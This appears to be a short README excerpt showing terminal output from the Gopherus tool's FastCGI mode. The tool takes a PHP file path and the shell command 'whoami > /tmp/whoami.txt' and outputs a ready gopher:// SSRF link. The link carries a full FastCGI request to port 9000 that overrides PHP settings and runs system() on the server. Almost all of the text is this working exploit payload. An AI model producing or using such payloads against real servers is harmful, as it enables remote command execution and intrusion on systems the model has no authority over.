 $ ./gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  whoami > /tmp/whoami.txt
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10
SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTE
NT_LENGTH76%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%
20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_
ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00L%04%00%3C%3Fphp%20system%28%27whoami%20%3E%20/
tmp/whoami.txt%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00